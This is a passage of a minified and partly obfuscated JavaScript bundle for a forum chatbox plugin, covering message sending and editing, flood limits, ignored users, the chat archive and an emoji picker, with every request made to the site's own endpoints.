Nx9cH49[21]}if(kSVikz[__String(Nx9cH49[386])]==Nx9cH49[1]){Qwbf6qp(__globalObject(__TextDecoder[__String(Nx9cH49[313])])[__String(Nx9cH49[262])](),ips[Nx9cH49[192]][__String(Nx9cH49[296])][__String(Nx9cH49[193])](ips[__String(Nx9cH49[194])](__String(Nx9cH49[387]))))}else{if(kSVikz[__String(Nx9cH49[123])]){Qwbf6qp(__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[141])]==__String(Nx9cH49[155])?(__globalObject(__TextDecoder[__String(Nx9cH49[313])])[__String(1138)](__Uint8Array[__String(Nx9cH49[143])](kSVikz[__String(Nx9cH49[123])])),__Buffer[__String(Nx9cH49[156])](__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](Nx9cH49[131]+xqRJab)[__String(Nx9cH49[389])]()[__String(Nx9cH49[390])]-Nx9cH49[391])):__globalObject(__TextDecoder[__String(Nx9cH49[313])])[__String(1141)](__Uint8Array[__String(Nx9cH49[143])](kSVikz[__String(Nx9cH49[123])])),__globalObject(document)[__String(Nx9cH49[145])](__String(Nx9cH49[268]),[__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[153]))]),__globalObject(__String(Nx9cH49[166]))[__String(Nx9cH49[167])]())}}})[__String(Nx9cH49[318])](function(){Qwbf6qp(__Uint8Array[__String(Nx9cH49[152])]=Nx9cH49[21],__Uint8Array[__String(Nx9cH49[169])]=Nx9cH49[21])}));return Nx9cH49[21]},[__String(1142)+"ad"](){if(this[__String(Nx9cH49[117])]||!this[__String(Nx9cH49[380])]){return Nx9cH49[21]}let __TextDecoder;const __Uint8Array=this,__Buffer=__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[153])),kSVikz=__Buffer[__String(Nx9cH49[136])](__String(Nx9cH49[305]));if(this[__String(Nx9cH49[154])+Nx9cH49[137]][__String(Nx9cH49[141])]==__String(Nx9cH49[155])){if(!this[__String(Nx9cH49[381])]&&__Buffer[__String(Nx9cH49[156])]()!=Nx9cH49[0]){return Nx9cH49[21]}__TextDecoder=kSVikz[__String(Nx9cH49[379])]()[__String(Nx9cH49[392])]()[__String(Nx9cH49[189])](Nx9cH49[99])}else{if(!this[__String(Nx9cH49[381])]&&__Buffer[__String(Nx9cH49[156])]()+__Buffer[__String(Nx9cH49[382])]()<__Buffer[Nx9cH49[0]][__String(Nx9cH49[158])]){return Nx9cH49[21]}__TextDecoder=kSVikz[__String(Nx9cH49[379])]()[__String(Nx9cH49[393])]()[__String(Nx9cH49[189])](Nx9cH49[99])}if(__Buffer[__String(Nx9cH49[136])](__String(Nx9cH49[394]))[__String(Nx9cH49[139])]<=Nx9cH49[0]){const xqRJab=ips[__String(Nx9cH49[215])][__String(Nx9cH49[216])](__String(1146));this[__String(Nx9cH49[106])][__String(Nx9cH49[141])]==__String(Nx9cH49[155])?kSVikz[__String(Nx9cH49[142])](xqRJab):kSVikz[__String(Nx9cH49[160])](xqRJab)}Qwbf6qp(__Uint8Array[__String(Nx9cH49[381])]=Nx9cH49[21],__Uint8Array[__String(Nx9cH49[380])]=Nx9cH49[21],__Uint8Array[__String(Nx9cH49[169])]=Nx9cH49[20],ips[__String(Nx9cH49[202])]()(__Uint8Array[__String(Nx9cH49[196])]+__String(Nx9cH49[383]),{[__String(Nx9cH49[274])]:__String(Nx9cH49[275]),[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[203])]:{[__String(Nx9cH49[384])]:__TextDecoder?__TextDecoder:Nx9cH49[0],[__String(Nx9cH49[385])]:Nx9cH49[1]}})[__String(Nx9cH49[258])](function(xqRJab){if(xqRJab[__String(Nx9cH49[116])]==__String(Nx9cH49[259])){ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:xqRJab[__String(Nx9cH49[261])]});return Nx9cH49[21]}if(xqRJab[__String(Nx9cH49[386])]==Nx9cH49[1]){ips[Nx9cH49[192]][__String(Nx9cH49[296])][__String(Nx9cH49[193])](ips[__String(Nx9cH49[194])](__String(Nx9cH49[387])))}else{if(xqRJab[__String(Nx9cH49[123])]){Qwbf6qp(__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[141])]==__String(Nx9cH49[155])?(kSVikz[__String(1147)+Nx9cH49[388]](__Uint8Array[__String(1148)+__String(1149)](xqRJab[__String(Nx9cH49[123])])),__Buffer[__String(Nx9cH49[436])+__String(Nx9cH49[437])](__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](Nx9cH49[131]+__TextDecoder)[__String(Nx9cH49[389])]()[__String(Nx9cH49[390])]-Nx9cH49[391])):kSVikz[__String(Nx9cH49[160])](__Uint8Array[__String(Nx9cH49[143])](xqRJab[__String(Nx9cH49[123])])),__globalObject(document)[__String(Nx9cH49[145])](__String(Nx9cH49[268]),[__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[153]))]),__globalObject(__String(Nx9cH49[166]))[__String(Nx9cH49[167])](),__Uint8Array[__String(Nx9cH49[380])]=Nx9cH49[20])}const __Array=__Uint8Array[__String(Nx9cH49[154])+Nx9cH49[137]][__String(Nx9cH49[141])]==__String(Nx9cH49[155])?kSVikz[__String(Nx9cH49[379])]()[__String(Nx9cH49[392])]()[__String(Nx9cH49[189])](Nx9cH49[99]):kSVikz[__String(Nx9cH49[379])]()[__String(Nx9cH49[393])]()[__String(Nx9cH49[189])](Nx9cH49[99]);if(__Array==__TextDecoder){Qwbf6qp(__Uint8Array[__String(Nx9cH49[381])]=Nx9cH49[20],__Uint8Array[__String(1152)]())}}__Buffer[__String(Nx9cH49[136])](__String(Nx9cH49[394]))[__String(Nx9cH49[262])]()})[__String(Nx9cH49[318])](function(){Qwbf6qp(__Uint8Array[__String(Nx9cH49[152])]=Nx9cH49[21],__Uint8Array[__String(Nx9cH49[169])]=Nx9cH49[21])}))},[__String(1153)](__globalObject){__globalObject[__String(Nx9cH49[201])]();const __TextDecoder=this,__Uint8Array=__TextDecoder[__String(Nx9cH49[118])][__String(Nx9cH49[423])+Nx9cH49[81]](__String(Nx9cH49[148]))[__String(Nx9cH49[149])](__String(Nx9cH49[271]))?Nx9cH49[1]:Nx9cH49[0],__Buffer=__TextDecoder[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[272]))[__String(Nx9cH49[139])]>Nx9cH49[0]?__TextDecoder[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(1155)+__String(1156)+__String(1157))[__String(Nx9cH49[189])](__String(1158)):"",kSVikz=__TextDecoder[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[395]));Qwbf6qp(kSVikz[__String(Nx9cH49[189])](__String(Nx9cH49[361]),Nx9cH49[20]),kSVikz[__String(Nx9cH49[266])](__String(1159)+ips[__String(Nx9cH49[194])](__String(Nx9cH49[396]))));const xqRJab=__TextDecoder[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(1160))[__String(Nx9cH49[362])]();ips[__String(Nx9cH49[202])]()(__TextDecoder[__String(Nx9cH49[196])]+__String(1161),{[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[274])]:__String(Nx9cH49[275]),[__String(Nx9cH49[203])]:{[__String(Nx9cH49[411])]:xqRJab,[__String(1163)]:__Uint8Array,[__String(1164)+Nx9cH49[397]]:__Buffer}})[__String(Nx9cH49[258])](function(__globalObject){__globalObject[__String(Nx9cH49[116])]==__String(Nx9cH49[259])||__globalObject[__String(Nx9cH49[116])]==__String(Nx9cH49[413])?ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:__globalObject[__String(Nx9cH49[261])]}):location[__String(Nx9cH49[414])]()})[__String(Nx9cH49[318])](function(){Qwbf6qp(kSVikz[__String(Nx9cH49[189])](__String(Nx9cH49[361]),Nx9cH49[21]),kSVikz[__String(Nx9cH49[266])](ips[__String(Nx9cH49[194])](__String(1167))))});return Nx9cH49[21]},[__String(1168)](__TextDecoder){__TextDecoder[__String(Nx9cH49[201])]();const __Uint8Array=this,__Buffer=__globalObject(__TextDecoder[__String(Nx9cH49[313])]),kSVikz=__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(Nx9cH49[149])](__String(Nx9cH49[324])+__String(Nx9cH49[398]))?Nx9cH49[1]:Nx9cH49[0],xqRJab=__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[272]))[__String(Nx9cH49[139])]>Nx9cH49[0]?__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[272]))[__String(Nx9cH49[189])](__String(Nx9cH49[399])+__String(Nx9cH49[400])+__String(Nx9cH49[401])):"",__Array=__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[281]))[__String(Nx9cH49[139])]>Nx9cH49[0]?Nx9cH49[1]:Nx9cH49[0];ips[__String(Nx9cH49[202])]()(__Buffer[__String(Nx9cH49[189])](__String(Nx9cH49[314])),{[__String(Nx9cH49[203])]:__Buffer[__String(Nx9cH49[402])+__String(Nx9cH49[403])]()+__String(1169)+kSVikz+__String(1170)+xqRJab+__String(1171)+__Array,[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[315])]:Nx9cH49[20]})[__String(Nx9cH49[258])](function(__TextDecoder){if(__TextDecoder[__String(Nx9cH49[116])]==__String(Nx9cH49[259])){ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:__TextDecoder[__String(Nx9cH49[261])]})}else{__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(Nx9cH49[291])](__TextDecoder[__String(Nx9cH49[266])]);if(kSVikz==Nx9cH49[1]){__globalObject(__String(Nx9cH49[277])+__Uint8Array[__String(Nx9cH49[151])])[__String(Nx9cH49[278])](__String(Nx9cH49[273]))}Qwbf6qp(__globalObject(document)[__String(Nx9cH49[145])](__String(Nx9cH49[161])+__String(Nx9cH49[162])+Nx9cH49[115],[__globalObject(__String(Nx9cH49[277])+__Uint8Array[__String(Nx9cH49[151])])]),__globalObject(__String(Nx9cH49[281]))[__String(Nx9cH49[404])+Nx9cH49[282]](__String(Nx9cH49[367])))}});return Nx9cH49[21]},[__String(Nx9cH49[405])](__globalObject){Qwbf6qp(__globalObject[__String(Nx9cH49[201])](),chatbox[__String(Nx9cH49[405])](__globalObject));return Nx9cH49[21]},[__String(1173)](__globalObject){if(__globalObject[__String(Nx9cH49[425])]==Nx9cH49[15]){Qwbf6qp(__globalObject[__String(Nx9cH49[201])](),this[__String(Nx9cH49[406])]());return Nx9cH49[21]}},[__String(Nx9cH49[406])](__globalObject){this[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(1176))[__String(Nx9cH49[312])]();return Nx9cH49[21]},[__String(1177)](__TextDecoder){__TextDecoder[__String(Nx9cH49[201])]();const __Uint8Array=__globalObject(__TextDecoder[__String(Nx9cH49[313])])[__String(Nx9cH49[189])](__String(1178)+"ey"),__Buffer=__globalObject(__TextDecoder[__String(Nx9cH49[313])])[__String(Nx9cH49[189])](__String(Nx9cH49[407])),kSVikz=__globalObject(__TextDecoder[__String(Nx9cH49[313])])[__String(Nx9cH49[189])](__String(Nx9cH49[408]));this[__String(Nx9cH49[190])](Nx9cH49[19],__Uint8Array,kSVikz,__Buffer);return Nx9cH49[21]},[__String(1179)](__TextDecoder){__TextDecoder[__String(Nx9cH49[201])]();const __Uint8Array=this;if(__Uint8Array[__String(Nx9cH49[360])]){return Nx9cH49[21]}const __Buffer=__globalObject(__TextDecoder[__String(Nx9cH49[313])]);let kSVikz=__Buffer[__String(Nx9cH49[136])](__String(Nx9cH49[424]))[__String(Nx9cH49[362])]();kSVikz=chatbox[__String(Nx9cH49[426])](kSVikz);if(__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(1182))[__String(Nx9cH49[139])]==Nx9cH49[0]||kSVikz){if(__Uint8Array[__String(Nx9cH49[427])](kSVikz)==Nx9cH49[0]){return Nx9cH49[21]}}if(__Uint8Array[__String(Nx9cH49[433])]()==Nx9cH49[0]){return Nx9cH49[21]}Qwbf6qp(__Uint8Array[__String(Nx9cH49[409])](Nx9cH49[0]),__Uint8Array[__String(Nx9cH49[360])]=Nx9cH49[20]);if(!__Uint8Array[__String(Nx9cH49[104])]){__Uint8Array[__String(Nx9cH49[320])]()}const xqRJab=__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[141])]==__String(Nx9cH49[155])?__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[410]))[__String(Nx9cH49[393])]()[__String(Nx9cH49[189])](Nx9cH49[99]):__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[410]))[__String(Nx9cH49[392])]()[__String(Nx9cH49[189])](Nx9cH49[99]),__Array=__Buffer[__String(Nx9cH49[428])]();Qwbf6qp(__Array[__String(Nx9cH49[429])]({[__String(Nx9cH49[411])]:__String(Nx9cH49[384]),[__String(Nx9cH49[412])]:xqRJab}),ips[__String(Nx9cH49[202])]()(__Buffer[__String(Nx9cH49[189])](__String(Nx9cH49[314])),{[__String(Nx9cH49[203])]:__Array,[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[315])]:Nx9cH49[20]})[__String(Nx9cH49[258])](function(__TextDecoder){if(__TextDecoder[__String(Nx9cH49[116])]==__String(Nx9cH49[259])){Qwbf6qp(ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:__TextDecoder[__String(Nx9cH49[430])+Nx9cH49[115]]}),__Uint8Array[__String(Nx9cH49[360])]=Nx9cH49[21])}else{if(__TextDecoder[__String(Nx9cH49[116])]==__String(Nx9cH49[413])){Qwbf6qp(__Uint8Array[__String(Nx9cH49[320])](),location[__String(Nx9cH49[414])]())}else{__Uint8Array[__String(Nx9cH49[152])]=Nx9cH49[20];if(!__TextDecoder[__String(Nx9cH49[123])]||!__TextDecoder[__String(Nx9cH49[123])][__String(Nx9cH49[139])]){__Uint8Array[__String(Nx9cH49[415])](Nx9cH49[19])}else{Qwbf6qp(__Uint8Array[__String(Nx9cH49[416])](__TextDecoder),__Uint8Array[__String(Nx9cH49[186])]());if(__Uint8Array[__String(Nx9cH49[104])]){__Uint8Array[__String(Nx9cH49[355])][__String(Nx9cH49[404])+Nx9cH49[282]](__String(1188),__TextDecoder)}}Qwbf6qp(__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[434])]=__globalObject[__String(Nx9cH49[373])](),__globalObject(__String(Nx9cH49[281]))[__String(Nx9cH49[145])](__String(Nx9cH49[367])))}}})[__String(Nx9cH49[318])](function(){Qwbf6qp(__Uint8Array[__String(Nx9cH49[169])]=Nx9cH49[21],__Uint8Array[__String(Nx9cH49[360])]=Nx9cH49[21],__Uint8Array[__String(Nx9cH49[163])]=Nx9cH49[20],__Uint8Array[__String(Nx9cH49[409])](Nx9cH49[1]),__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(1190))[__String(Nx9cH49[205])]());if(__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[417]))[__String(Nx9cH49[139])]>Nx9cH49[0]){__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[417]))[__String(Nx9cH49[182])](function(){__globalObject(this)[__String(Nx9cH49[418])]()})}if(!__Uint8Array[__String(Nx9cH49[104])]){__Uint8Array[__String(Nx9cH49[378])]=setTimeout(()=>{__Uint8Array[__String(Nx9cH49[317])](Nx9cH49[20])},__Uint8Array[__String(Nx9cH49[187])])}}));return Nx9cH49[21]},[__String(Nx9cH49[419])](__TextDecoder){const __Uint8Array=this,__Buffer=__globalObject(__String(Nx9cH49[277])+__Uint8Array[__String(Nx9cH49[420])+Nx9cH49[421]]),kSVikz=ips[Nx9cH49[192]][__String(Nx9cH49[306])][__String(Nx9cH49[307])]({[__String(Nx9cH49[276])]:__Uint8Array[__String(Nx9cH49[196])]+__String(1192)+__TextDecoder,[__String(Nx9cH49[308])]:__String(Nx9cH49[422]),[__String(Nx9cH49[309])]:ips[__String(Nx9cH49[194])](__String(1193)),[__String(Nx9cH49[310])]:Nx9cH49[20],[__String(Nx9cH49[311])]:Nx9cH49[20],[__String(Nx9cH49[330])]:function(){const xqRJab=__globalObject(__String(1194))[__String(Nx9cH49[423])+Nx9cH49[81]](__String(Nx9cH49[333]));Qwbf6qp(xqRJab[__String(Nx9cH49[136])](__String(Nx9cH49[424]))[Nx9cH49[25]](__String(1195),function(__TextDecoder){if(__TextDecoder[__String(Nx9cH49[425])]==Nx9cH49[15]){xqRJab[__String(Nx9cH49[312])]();return Nx9cH49[21]}}),xqRJab[Nx9cH49[25]](__String(Nx9cH49[312]),function(xqRJab){xqRJab[__String(Nx9cH49[201])]();let __Array=__globalObject(this)[__String(Nx9cH49[136])](__String(1196)+"ea")[__String(Nx9cH49[362])]();__Array=chatbox[__String(Nx9cH49[426])](__Array);if(__globalObject(xqRJab[__String(Nx9cH49[313])])[__String(Nx9cH49[136])](__String(1197))[__String(Nx9cH49[139])]==Nx9cH49[0]||__Array){if(__Uint8Array[__String(Nx9cH49[427])](__Array)==Nx9cH49[0]){return Nx9cH49[21]}}const utf8ArrayToStr=__globalObject(xqRJab[__String(Nx9cH49[313])])[__String(Nx9cH49[428])]();Qwbf6qp(utf8ArrayToStr[__String(Nx9cH49[429])]({[__String(Nx9cH49[411])]:__String(1198),[__String(Nx9cH49[412])]:__Array}),ips[__String(Nx9cH49[202])]()(__globalObject(xqRJab[__String(Nx9cH49[313])])[__String(Nx9cH49[189])](__String(Nx9cH49[314])),{[__String(Nx9cH49[203])]:__globalObject[__String(1199)](utf8ArrayToStr),[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[315])]:Nx9cH49[20]})[__String(Nx9cH49[258])](function(xqRJab){xqRJab[__String(Nx9cH49[116])]==__String(Nx9cH49[259])?ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:xqRJab[__String(Nx9cH49[430])+Nx9cH49[115]]}):(ips[Nx9cH49[192]][__String(Nx9cH49[296])][__String(Nx9cH49[193])](ips[__String(Nx9cH49[194])](__String(1200))),__Buffer[__String(Nx9cH49[136])](__String(Nx9cH49[431])+__TextDecoder+__String(1201))[__String(Nx9cH49[266])](__Uint8Array[__String(Nx9cH49[245])](xqRJab[__String(Nx9cH49[123])])),__globalObject(document)[__String(Nx9cH49[145])](__String(Nx9cH49[268]),[__Buffer[__String(Nx9cH49[136])](__String(Nx9cH49[432]))]))})[__String(Nx9cH49[318])](function(){kSVikz[__String(Nx9cH49[205])]()}));return Nx9cH49[21]}))}});kSVikz[__String(Nx9cH49[193])]();return Nx9cH49[21]},[__String(Nx9cH49[433])](){const __TextDecoder=this;if(__TextDecoder[__String(Nx9cH49[106])][__String(Nx9cH49[435])]>Nx9cH49[0]&&!__TextDecoder[__String(Nx9cH49[106])][__String(Nx9cH49[208])]&&!__TextDecoder[__String(Nx9cH49[106])][__String(1203)+__String(1204)+"od"]){const __Uint8Array=(__globalObject[__String(Nx9cH49[373])]()-__TextDecoder[__String(Nx9cH49[106])][__String(Nx9cH49[434])])/Nx9cH49[112];if(__Uint8Array<__TextDecoder[__String(Nx9cH49[106])][__String(Nx9cH49[435])]){ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:ips[__String(Nx9cH49[194])](__String(1205),{[__String(Nx9cH49[223])]:(__TextDecoder[__String(Nx9cH49[106])][__String(Nx9cH49[435])]-__Uint8Array)[__String(1206)](Nx9cH49[23])})});return Nx9cH49[0]}}return Nx9cH49[1]},[__String(Nx9cH49[427])](__globalObject){__globalObject=__globalObject[__String(1207)]();const __TextDecoder=this[__String(Nx9cH49[106])][__String(Nx9cH49[139])];if(__globalObject[__String(Nx9cH49[139])]<=Nx9cH49[0]){ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:ips[__String(Nx9cH49[194])](__String(1208))});return Nx9cH49[0]}if(__TextDecoder>Nx9cH49[0]&&__globalObject[__String(Nx9cH49[139])]>__TextDecoder){ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:ips[__String(1209)](ips[__String(Nx9cH49[347])+__String(Nx9cH49[348])](__String(1210)),__TextDecoder)});return Nx9cH49[0]}return Nx9cH49[1]},[__String(1211)+__String(1212)](){if(this[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[281]))[__String(Nx9cH49[139])]>Nx9cH49[0]){if(this[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[281])).is(__String(1213))){if(!this[__String(Nx9cH49[107])]){this[__String(Nx9cH49[368])]()}this[__String(Nx9cH49[107])]=Nx9cH49[20]}else{this[__String(Nx9cH49[107])]=Nx9cH49[21]}}},[__String(Nx9cH49[165])](){const __globalObject=this,__TextDecoder=__globalObject[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[153]));if(!__globalObject[__String(Nx9cH49[169])]){__TextDecoder[__String(Nx9cH49[436])+__String(Nx9cH49[437])](__TextDecoder[__String(Nx9cH49[157])](__String(Nx9cH49[158])))}},[__String(1214)](__TextDecoder){const __Uint8Array=this,__Buffer=ips[Nx9cH49[192]][__String(Nx9cH49[306])][__String(Nx9cH49[307])]({[__String(Nx9cH49[276])]:__Uint8Array[__String(Nx9cH49[196])]+__String(1215),[__String(Nx9cH49[308])]:__String(Nx9cH49[422]),[__String(1216)+__String(1217)]:Nx9cH49[21],[__String(Nx9cH49[311])]:Nx9cH49[20],[__String(Nx9cH49[330])]:function(kSVikz){__globalObject(kSVikz)[__String(Nx9cH49[136])](__String(Nx9cH49[333]))[Nx9cH49[25]](__String(Nx9cH49[312]),function(xqRJab){xqRJab[__String(Nx9cH49[201])]();const __Array=__globalObject(xqRJab[__String(Nx9cH49[313])]);ips[__String(Nx9cH49[202])]()(__Array[__String(Nx9cH49[189])](__String(Nx9cH49[314])),{[__String(Nx9cH49[203])]:__Array[__String(Nx9cH49[334])](),[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[315])]:Nx9cH49[20]})[__String(Nx9cH49[258])](function(xqRJab){if(xqRJab[__String(Nx9cH49[439])]){Qwbf6qp(__Uint8Array[__String(Nx9cH49[438])]=xqRJab[__String(Nx9cH49[439])],__Buffer[__String(Nx9cH49[205])](),!chatbox[__String(1219)+__String(1220)](__Uint8Array[__String(1221)+__String(1222)])?__Uint8Array[__String(Nx9cH49[441])](__Uint8Array[__String(Nx9cH49[438])]):window[__String(Nx9cH49[325])][__String(Nx9cH49[440])]=__Uint8Array[__String(Nx9cH49[438])])}});return Nx9cH49[21]})}});__Buffer[__String(Nx9cH49[193])]();return Nx9cH49[21]},[__String(Nx9cH49[441])](__TextDecoder){const __Uint8Array=this,__Buffer=ips[Nx9cH49[192]][__String(Nx9cH49[306])][__String(Nx9cH49[307])]({[__String(Nx9cH49[276])]:__TextDecoder,[__String(Nx9cH49[308])]:__String(Nx9cH49[329]),[__String(Nx9cH49[310])]:Nx9cH49[21],[__String(Nx9cH49[311])]:Nx9cH49[20],[__String(Nx9cH49[330])]:function(__TextDecoder){Qwbf6qp(__globalObject(__TextDecoder)[__String(Nx9cH49[136])](__String(1224))[Nx9cH49[25]](__String(Nx9cH49[418]),function(__TextDecoder){Qwbf6qp(__Buffer[__String(Nx9cH49[205])](),__Uint8Array[__String(Nx9cH49[441])](__globalObject(__TextDecoder[__String(Nx9cH49[313])])[__String(Nx9cH49[189])](__String(Nx9cH49[440]))));return Nx9cH49[21]}),__globalObject(__TextDecoder)[__String(Nx9cH49[136])](__String(Nx9cH49[333]))[Nx9cH49[25]](__String(Nx9cH49[312]),function(__TextDecoder){__TextDecoder[__String(Nx9cH49[201])]();const kSVikz=__globalObject(__TextDecoder[__String(Nx9cH49[313])]);ips[__String(Nx9cH49[202])]()(kSVikz[__String(Nx9cH49[189])](__String(Nx9cH49[314])),{[__String(Nx9cH49[203])]:kSVikz[__String(Nx9cH49[334])](),[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[315])]:Nx9cH49[20]})[__String(Nx9cH49[258])](function(__TextDecoder){const kSVikz=__TextDecoder[__String(Nx9cH49[439])]?__TextDecoder[__String(Nx9cH49[439])]:__Uint8Array[__String(Nx9cH49[438])];Qwbf6qp(__Buffer[__String(Nx9cH49[205])](),!chatbox[__String(1225)](kSVikz)?__Uint8Array[__String(Nx9cH49[441])](kSVikz):window[__String(Nx9cH49[325])][__String(Nx9cH49[440])]=kSVikz)});return Nx9cH49[21]}))}});__Buffer[__String(Nx9cH49[193])]()},[__String(1226)](__globalObject){const __TextDecoder=this;if(__TextDecoder[__String(Nx9cH49[104])]){return}const __Uint8Array=__TextDecoder[__String(Nx9cH49[154])+Nx9cH49[137]][__String(1227)];if(__Uint8Array==Nx9cH49[0]||__TextDecoder[__String(Nx9cH49[105])]||__TextDecoder[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(Nx9cH49[149])](__String(Nx9cH49[273]))){return}Qwbf6qp(clearTimeout(__TextDecoder[__String(Nx9cH49[442])]),__TextDecoder[__String(Nx9cH49[442])]=setTimeout(function(){__TextDecoder[__String(Nx9cH49[346])](ips[__String(Nx9cH49[194])](__String(1228)),ips[__String(Nx9cH49[194])](__String(Nx9cH49[349])))},__Uint8Array*Nx9cH49[110]*Nx9cH49[112]))}})})(jQuery,_);;
$(document).ready(function(){const tabCount=ips.getSetting('chatbox_tabCount');if(tabCount>-1){const chatSide=$('.ipsNavPanel__nav li[data-navApp="chatbox"] > a');const chatMenu=$('[data-navApp="chatbox"] > a');const imenu=chatSide.length>0?chatSide:chatMenu;if(imenu.length>0){imenu.append($('<span/>').addClass('ipsNotification chatboxTabCount cbTabCount_'+tabCount).text(tabCount));setInterval(function(){ips.getAjax()(ips.getSetting('baseURL')+'index.php?app=chatbox&module=chatbox&controller=chatbox&do=onlineUsers').done(function(response){if(response.count>0){$('.chatboxTabCount').text(response.count).removeClass('cbTabCount_0');}else $('.chatboxTabCount').text('0').addClass('cbTabCount_0');});},20000);}}});;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.ignoredUsers',{initialize:function(){this.on('click','[type="submit"]',this.addnew);this.on('click','[data-action="delUser"]',this.delUser);},addnew(e){const form=this.scope.find('form');e.preventDefault();const self=this;ips.getAjax()(form.attr('action'),{data:form.serialize(),type:'post',}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
else{self.scope.find('.cToken_close').click();const container=self.scope.find('[data-role="tableRows"]');if(container.length===0){const newCon="<ol class='ipsData ipsData--core-table ipsData--table ipsData--entries' data-role='tableRows'></ol>";self.scope.find('[data-resort="listResort"]').html(newCon);}
self.scope.find('[data-role="tableRows"]').prepend(response.html);$(document).trigger('contentChange',[self.scope.find('[data-role="tableRows"]')]);}});},delUser(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('href')).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('.ipsData__item').remove();}});return false;},});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.mixin('bim.chatbox.archive','core.global.core.table',true,function(){this.after('initialize',function(){this._parseContent();});this.after('_getResultsAlways',function(){this._parseContent();});this._parseContent=function(){if($('#chatboxArchive').length<=0)return;$('.chatrow').each(function(){let content=$(this).text();content=chatbox.parseContent(content,ips.getSetting('chatbox_archive'));$(this).html(content);});};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.emoji',{_container:null,_emojiHairStyle:null,_emojiSkinTone:null,_emojiStore:undefined,_customEmojiStore:undefined,_categoryList:null,_searchEl:null,_iconArea:null,_typeTimer:null,_lastVal:'',async initialize(){this._container=$('.'+this.scope.attr('data-area'));this.on('click','[data-action="selectEmoji"]',this.selectEmoji);this.on('click','[data-action="selectCategory"]',this.selectCategory);this.on('focus','[data-role="searchEmoji"]',this.searchEmoticons);this.on('blur','[data-role="searchEmoji"]',this.stopSearchEmoticons);this._categoryList=this.scope.find(".categoryList");this._iconArea=this.scope.find("[data-role='icons']");this._searchEl=this.scope.find('[data-role="searchEmoji"]');await this.loadEmojiStore();await this.loadEmojis();},async loadEmojiStore(){try{this._customEmojiStore=await ips.fetch(ips.getSetting('baseURL'),{data:{app:'chatbox',module:'chatbox',controller:'chatbox',do:'emoticons'}});this._emojiStore={};for(const category in this._customEmojiStore){this._emojiStore[category]={name:category,emojis:{...this._customEmojiStore[category]}};this.updateCategorySelector(category);}}
catch(e){Debug.error(e);}
try{const defaultEmojis=await ips.fetch(ips.getSetting('baseURL')+'/applications/core/interface/static/emoji/emojiIndex.json');for(let[key,{emojis}]of Object.entries(defaultEmojis)){for(const unicode in emojis){const codebase=Number('0x'+unicode.split(/\s+/)[0]);if(128107<=codebase&&codebase<=128109){delete emojis[unicode];}}
